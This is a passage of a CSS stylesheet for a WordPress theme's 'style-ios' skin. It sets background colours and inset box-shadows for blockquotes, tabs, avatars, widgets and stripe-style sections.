  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios #page .stripe-style-4 .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-4 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios #page .stripe-style-5 .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-5 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios #footer.transparent-bg {
  background-color: rgba(0,0,0,0.04);
  border-top: 1px solid rgba(0,0,0,0.15);
}
.style-ios .skill,
.style-ios blockquote:not(.shortcode-blockquote),
.style-ios .br-standard .shortcode-single-caption,
.style-ios .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .borderframe.br-standard .shortcode-single-image,
.style-ios .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .customSelect,
.style-ios .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.04);
}
.style-ios .sidebar .skill,
.style-ios .sidebar blockquote:not(.shortcode-blockquote),
.style-ios .sidebar .br-standard .shortcode-single-caption,
.style-ios .sidebar .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .sidebar .borderframe.br-standard .shortcode-single-image,
.style-ios .sidebar .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .sidebar .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .sidebar .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .sidebar .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .sidebar .customSelect,
.style-ios .sidebar .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.04);
}
.style-ios .footer .skill,
.style-ios .footer blockquote:not(.shortcode-blockquote),
.style-ios .footer .br-standard .shortcode-single-caption,
.style-ios .footer .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .footer .borderframe.br-standard .shortcode-single-image,
.style-ios .footer .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .footer .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .footer .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .footer .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .footer .customSelect,
.style-ios .footer .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(0,0,0,0.04);
}
.style-ios .stripe-style-1 .skill,
.style-ios .stripe-style-1 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-1 .br-standard .shortcode-single-caption,
.style-ios .stripe-style-1 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-1 .borderframe.br-standard .shortcode-single-image,
.style-ios .stripe-style-1 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .stripe-style-1 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .stripe-style-1 .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-1 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-1 .customSelect,
.style-ios .stripe-style-1 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(119,119,119,0.04);
}
.style-ios .stripe-style-2 .skill,
.style-ios .stripe-style-2 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-2 .br-standard .shortcode-single-caption,
.style-ios .stripe-style-2 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-2 .borderframe.br-standard .shortcode-single-image,
.style-ios .stripe-style-2 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .stripe-style-2 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .stripe-style-2 .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-2 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-2 .customSelect,
.style-ios .stripe-style-2 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(249,249,249,0.04);
}
.style-ios .stripe-style-3 .skill,
.style-ios .stripe-style-3 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-3 .br-standard .shortcode-single-caption,
.style-ios .stripe-style-3 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-3 .borderframe.br-standard .shortcode-single-image,
.style-ios .stripe-style-3 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .stripe-style-3 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .stripe-style-3 .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-3 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-3 .customSelect,
.style-ios .stripe-style-3 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(47,54,61,0.04);
}
.style-ios .stripe-style-4 .skill,
.style-ios .stripe-style-4 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-4 .br-standard .shortcode-single-caption,
.style-ios .stripe-style-4 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-4 .borderframe.br-standard .shortcode-single-image,
.style-ios .stripe-style-4 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .stripe-style-4 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .stripe-style-4 .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-4 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-4 .customSelect,
.style-ios .stripe-style-4 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(255,255,255,0.04);
}
.style-ios .stripe-style-5 .skill,
.style-ios .stripe-style-5 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-5 .br-standard .shortcode-single-caption,
.style-ios .stripe-style-5 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-5 .borderframe.br-standard .shortcode-single-image,
.style-ios .stripe-style-5 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.style-ios .stripe-style-5 .tab-style-two.wpb_content_element .wpb_tabs_nav li.ui-tabs-active:hover,
.style-ios .stripe-style-5 .tab-style-two.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-5 .tab-style-two.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.style-ios .stripe-style-5 .customSelect,
.style-ios .stripe-style-5 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  background-color: rgba(51,51,51,0.04);
}
.style-ios #page .no-avatar {
  background-color: rgba(119,119,119,0.04);
}
.style-ios #page .sidebar .no-avatar {
  background-color: rgba(119,119,119,0.04);
}
.style-ios #page .footer .no-avatar {
  background-color: rgba(0,0,0,0.04);
}
.style-ios #page .stripe-style-1 .no-avatar {
  background-color: rgba(119,119,119,0.04);
}
.style-ios #page .stripe-style-2 .no-avatar {
  background-color: rgba(249,249,249,0.04);
}
.style-ios #page .stripe-style-3 .no-avatar {
  background-color: rgba(47,54,61,0.04);
}
.style-ios .stripe-style-4 .no-avatar {
  background-color: rgba(255,255,255,0.04);
}
.style-ios #page .stripe-style-5 .no-avatar {
  background-color: rgba(51,51,51,0.04);
}
.style-ios.boxes-transparent-bg .wpb_tour.tab-style-two,
.style-ios.boxes-transparent-bg .shortcode-code,
.style-ios.boxes-transparent-bg .format-link-content,
.style-ios.boxes-transparent-bg .format-aside-content,
.style-ios.boxes-transparent-bg .format-status-content,
.style-ios.boxes-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.style-ios.boxes-transparent-bg .commentlist .comment > article,
.style-ios.boxes-transparent-bg .entry-author,
.style-ios.boxes-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios.boxes-transparent-bg .wpb_tabs.tab-style-two,
.style-ios.boxes-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios.boxes-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios.boxes-transparent-bg .block-style-widget,
.style-ios.boxes-transparent-bg .testimonial-item,
.style-ios.boxes-transparent-bg .frame-on.frame-fancy,
.style-ios.boxes-transparent-bg .post.bg-on,
.style-ios.boxes-transparent-bg .bg-on.team-container,
.style-ios.boxes-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.style-ios.boxes-transparent-bg .post.bg-on.fullwidth-img.format-link,
.style-ios.boxes-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.style-ios.boxes-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(119,119,119,0.04);
}
.style-ios.boxes-transparent-bg .sidebar .wpb_tour.tab-style-two,
.style-ios.boxes-transparent-bg .sidebar .shortcode-code,
.style-ios.boxes-transparent-bg .sidebar .format-link-content,
.style-ios.boxes-transparent-bg .sidebar .format-aside-content,
.style-ios.boxes-transparent-bg .sidebar .format-status-content,
.style-ios.boxes-transparent-bg .sidebar blockquote.shortcode-blockquote.block-style-widget,
.style-ios.boxes-transparent-bg .sidebar .commentlist .comment > article,
.style-ios.boxes-transparent-bg .sidebar .entry-author,
.style-ios.boxes-transparent-bg .sidebar .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios.boxes-transparent-bg .sidebar .wpb_tabs.tab-style-two,
.style-ios.boxes-transparent-bg .sidebar .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios.boxes-transparent-bg .sidebar .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios.boxes-transparent-bg .sidebar .block-style-widget,
.style-ios.boxes-transparent-bg .sidebar .testimonial-item,
.style-ios.boxes-transparent-bg .sidebar .frame-on.frame-fancy,
.style-ios.boxes-transparent-bg .sidebar .post.bg-on,
.style-ios.boxes-transparent-bg .sidebar .bg-on.team-container,
.style-ios.boxes-transparent-bg .sidebar .post.bg-on.fullwidth-img.format-quote,
.style-ios.boxes-transparent-bg .sidebar .post.bg-on.fullwidth-img.format-link,
.style-ios.boxes-transparent-bg .sidebar .fs-entry .post.bg-on.fullwidth-img,
.style-ios.boxes-transparent-bg .sidebar .bg-on .fs-entry-slide {
  background-color: rgba(119,119,119,0.04);
}
.style-ios.boxes-transparent-bg .footer .wpb_tour.tab-style-two,
.style-ios.boxes-transparent-bg .footer .shortcode-code,
.style-ios.boxes-transparent-bg .footer .format-link-content,
.style-ios.boxes-transparent-bg .footer .format-aside-content,
.style-ios.boxes-transparent-bg .footer .format-status-content,
.style-ios.boxes-transparent-bg .footer blockquote.shortcode-blockquote.block-style-widget,
.style-ios.boxes-transparent-bg .footer .commentlist .comment > article,
.style-ios.boxes-transparent-bg .footer .entry-author,
.style-ios.boxes-transparent-bg .footer .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios.boxes-transparent-bg .footer .wpb_tabs.tab-style-two,
.style-ios.boxes-transparent-bg .footer .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios.boxes-transparent-bg .footer .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios.boxes-transparent-bg .footer .block-style-widget,
.style-ios.boxes-transparent-bg .footer .testimonial-item,
.style-ios.boxes-transparent-bg .footer .frame-on.frame-fancy,
.style-ios.boxes-transparent-bg .footer .post.bg-on,
.style-ios.boxes-transparent-bg .footer .bg-on.team-container,
.style-ios.boxes-transparent-bg .footer .post.bg-on.fullwidth-img.format-quote,
.style-ios.boxes-transparent-bg .footer .post.bg-on.fullwidth-img.format-link,
.style-ios.boxes-transparent-bg .footer .fs-entry .post.bg-on.fullwidth-img,
.style-ios.boxes-transparent-bg .footer .bg-on .fs-entry-slide {
  background-color: rgba(0,0,0,0.04);
}
.style-ios .stripe-style-1.stripe-transparent-bg .wpb_tour.tab-style-two,
.style-ios .stripe-style-1.stripe-transparent-bg .shortcode-code,
.style-ios .stripe-style-1.stripe-transparent-bg .format-link-content,
.style-ios .stripe-style-1.stripe-transparent-bg .format-aside-content,
.style-ios .stripe-style-1.stripe-transparent-bg .format-status-content,
.style-ios .stripe-style-1.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.style-ios .stripe-style-1.stripe-transparent-bg .commentlist .comment > article,
.style-ios .stripe-style-1.stripe-transparent-bg .entry-author,
.style-ios .stripe-style-1.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-1.stripe-transparent-bg .wpb_tabs.tab-style-two,
.style-ios .stripe-style-1.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios .stripe-style-1.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios .stripe-style-1.stripe-transparent-bg .block-style-widget,
.style-ios .stripe-style-1.stripe-transparent-bg .testimonial-item,
.style-ios .stripe-style-1.stripe-transparent-bg .frame-on.frame-fancy,
.style-ios .stripe-style-1.stripe-transparent-bg .post.bg-on,
.style-ios .stripe-style-1.stripe-transparent-bg .bg-on.team-container,
.style-ios .stripe-style-1.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-1.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-1.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-1.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(119,119,119,0.04);
}
.style-ios .stripe-style-2.stripe-transparent-bg .wpb_tour.tab-style-two,
.style-ios .stripe-style-2.stripe-transparent-bg .shortcode-code,
.style-ios .stripe-style-2.stripe-transparent-bg .format-link-content,
.style-ios .stripe-style-2.stripe-transparent-bg .format-aside-content,
.style-ios .stripe-style-2.stripe-transparent-bg .format-status-content,
.style-ios .stripe-style-2.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.style-ios .stripe-style-2.stripe-transparent-bg .commentlist .comment > article,
.style-ios .stripe-style-2.stripe-transparent-bg .entry-author,
.style-ios .stripe-style-2.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-2.stripe-transparent-bg .wpb_tabs.tab-style-two,
.style-ios .stripe-style-2.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios .stripe-style-2.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios .stripe-style-2.stripe-transparent-bg .block-style-widget,
.style-ios .stripe-style-2.stripe-transparent-bg .testimonial-item,
.style-ios .stripe-style-2.stripe-transparent-bg .frame-on.frame-fancy,
.style-ios .stripe-style-2.stripe-transparent-bg .post.bg-on,
.style-ios .stripe-style-2.stripe-transparent-bg .bg-on.team-container,
.style-ios .stripe-style-2.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-2.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-2.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-2.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(249,249,249,0.04);
}
.style-ios .stripe-style-3.stripe-transparent-bg .wpb_tour.tab-style-two,
.style-ios .stripe-style-3.stripe-transparent-bg .shortcode-code,
.style-ios .stripe-style-3.stripe-transparent-bg .format-link-content,
.style-ios .stripe-style-3.stripe-transparent-bg .format-aside-content,
.style-ios .stripe-style-3.stripe-transparent-bg .format-status-content,
.style-ios .stripe-style-3.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.style-ios .stripe-style-3.stripe-transparent-bg .commentlist .comment > article,
.style-ios .stripe-style-3.stripe-transparent-bg .entry-author,
.style-ios .stripe-style-3.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-3.stripe-transparent-bg .wpb_tabs.tab-style-two,
.style-ios .stripe-style-3.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios .stripe-style-3.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios .stripe-style-3.stripe-transparent-bg .block-style-widget,
.style-ios .stripe-style-3.stripe-transparent-bg .testimonial-item,
.style-ios .stripe-style-3.stripe-transparent-bg .frame-on.frame-fancy,
.style-ios .stripe-style-3.stripe-transparent-bg .post.bg-on,
.style-ios .stripe-style-3.stripe-transparent-bg .bg-on.team-container,
.style-ios .stripe-style-3.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-3.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-3.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-3.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(47,54,61,0.04);
}
.style-ios .stripe-style-4 .wpb_tour.tab-style-two,
.style-ios .stripe-style-4 .shortcode-code,
.style-ios .stripe-style-4 .format-link-content,
.style-ios .stripe-style-4 .format-aside-content,
.style-ios .stripe-style-4 .format-status-content,
.style-ios .stripe-style-4 blockquote.shortcode-blockquote.block-style-widget,
.style-ios .stripe-style-4 .commentlist .comment > article,
.style-ios .stripe-style-4 .entry-author,
.style-ios .stripe-style-4 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-4 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios .stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios .stripe-style-4 .block-style-widget,
.style-ios .stripe-style-4 .testimonial-item,
.style-ios .stripe-style-4 .frame-on.frame-fancy,
.style-ios .stripe-style-4 .post.bg-on,
.style-ios .stripe-style-4 .bg-on.team-container,
.style-ios .stripe-style-4 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-4 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-4 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-4 .bg-on .fs-entry-slide {
  background-color: rgba(255,255,255,0.04);
}
.style-ios .stripe-style-5 .wpb_tour.tab-style-two,
.style-ios .stripe-style-5 .shortcode-code,
.style-ios .stripe-style-5 .format-link-content,
.style-ios .stripe-style-5 .format-aside-content,
.style-ios .stripe-style-5 .format-status-content,
.style-ios .stripe-style-5 blockquote.shortcode-blockquote.block-style-widget,
.style-ios .stripe-style-5 .commentlist .comment > article,
.style-ios .stripe-style-5 .entry-author,
.style-ios .stripe-style-5 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-5 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.style-ios .stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.style-ios .stripe-style-5 .block-style-widget,
.style-ios .stripe-style-5 .testimonial-item,
.style-ios .stripe-style-5 .frame-on.frame-fancy,
.style-ios .stripe-style-5 .post.bg-on,
.style-ios .stripe-style-5 .bg-on.team-container,
.style-ios .stripe-style-5 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-5 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-5 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-5 .bg-on .fs-entry-slide {
  background-color: rgba(51,51,51,0.04);
}
.style-ios .block-style-widget,
.style-ios .frame-on.frame-fancy,
.style-ios .shortcode-code,
.style-ios .format-link-content,
.style-ios .post.bg-on:not(.fullwidth-img),
.style-ios .post.bg-on.fullwidth-img.format-quote,
.style-ios .post.bg-on.fullwidth-img.format-link,
.style-ios .fs-entry .post.bg-on.fullwidth-img,
.style-ios .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .entry-author,
.style-ios .commentlist .comment > article,
.style-ios .bg-on.team-container,
.style-ios blockquote:not(.shortcode-blockquote),
.style-ios .no-avatar,
.style-ios .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .skill,
.style-ios .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .stripe .sidebar-content.solid-bg .block-style-widget,
.style-ios .stripe .sidebar-content.solid-bg .frame-on.frame-fancy,
.style-ios .stripe .sidebar-content.solid-bg .shortcode-code,
.style-ios .stripe .sidebar-content.solid-bg .format-link-content,
.style-ios .stripe .sidebar-content.solid-bg .post.bg-on:not(.fullwidth-img),
.style-ios .stripe .sidebar-content.solid-bg .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe .sidebar-content.solid-bg .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe .sidebar-content.solid-bg .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe .sidebar-content.solid-bg .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe .sidebar-content.solid-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe .sidebar-content.solid-bg .entry-author,
.style-ios .stripe .sidebar-content.solid-bg .commentlist .comment > article,
.style-ios .stripe .sidebar-content.solid-bg .bg-on.team-container,
.style-ios .stripe .sidebar-content.solid-bg blockquote:not(.shortcode-blockquote),
.style-ios .stripe .sidebar-content.solid-bg .no-avatar,
.style-ios .stripe .sidebar-content.solid-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe .sidebar-content.solid-bg .skill,
.style-ios .stripe .sidebar-content.solid-bg .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe .sidebar-content.solid-bg .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .stripe-style-1 .block-style-widget,
.style-ios .stripe-style-1 .frame-on.frame-fancy,
.style-ios .stripe-style-1 .shortcode-code,
.style-ios .stripe-style-1 .format-link-content,
.style-ios .stripe-style-1 .post.bg-on:not(.fullwidth-img),
.style-ios .stripe-style-1 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-1 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-1 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-1 .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe-style-1 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-1 .entry-author,
.style-ios .stripe-style-1 .commentlist .comment > article,
.style-ios .stripe-style-1 .bg-on.team-container,
.style-ios .stripe-style-1 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-1 .no-avatar,
.style-ios .stripe-style-1 .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe-style-1 .skill,
.style-ios .stripe-style-1 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-1 .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .stripe-style-2 .block-style-widget,
.style-ios .stripe-style-2 .frame-on.frame-fancy,
.style-ios .stripe-style-2 .shortcode-code,
.style-ios .stripe-style-2 .format-link-content,
.style-ios .stripe-style-2 .post.bg-on:not(.fullwidth-img),
.style-ios .stripe-style-2 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-2 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-2 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-2 .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe-style-2 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-2 .entry-author,
.style-ios .stripe-style-2 .commentlist .comment > article,
.style-ios .stripe-style-2 .bg-on.team-container,
.style-ios .stripe-style-2 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-2 .no-avatar,
.style-ios .stripe-style-2 .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe-style-2 .skill,
.style-ios .stripe-style-2 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-2 .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios .stripe-style-3 .block-style-widget,
.style-ios .stripe-style-3 .frame-on.frame-fancy,
.style-ios .stripe-style-3 .shortcode-code,
.style-ios .stripe-style-3 .format-link-content,
.style-ios .stripe-style-3 .post.bg-on:not(.fullwidth-img),
.style-ios .stripe-style-3 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-3 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-3 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-3 .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe-style-3 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-3 .entry-author,
.style-ios .stripe-style-3 .commentlist .comment > article,
.style-ios .stripe-style-3 .bg-on.team-container,
.style-ios .stripe-style-3 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-3 .no-avatar,
.style-ios .stripe-style-3 .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe-style-3 .skill,
.style-ios .stripe-style-3 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-3 .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios .stripe-style-4 .block-style-widget,
.style-ios .stripe-style-4 .frame-on.frame-fancy,
.style-ios .stripe-style-4 .shortcode-code,
.style-ios .stripe-style-4 .format-link-content,
.style-ios .stripe-style-4 .post.bg-on:not(.fullwidth-img),
.style-ios .stripe-style-4 .post.bg-on.fullwidth-img.format-quote,
.style-ios .stripe-style-4 .post.bg-on.fullwidth-img.format-link,
.style-ios .stripe-style-4 .fs-entry .post.bg-on.fullwidth-img,
.style-ios .stripe-style-4 .shortcode-single-image-wrap.br-standard.borderframe,
.style-ios .stripe-style-4 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.style-ios .stripe-style-4 .entry-author,
.style-ios .stripe-style-4 .commentlist .comment > article,
.style-ios .stripe-style-4 .bg-on.team-container,
.style-ios .stripe-style-4 blockquote:not(.shortcode-blockquote),
.style-ios .stripe-style-4 .no-avatar,
.style-ios .stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li,
.style-ios .stripe-style-4 .skill,
.style-ios .stripe-style-4 .dt-style.vc_progress_bar .vc_single_bar,
.style-ios .stripe-style-4 .customSelect {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
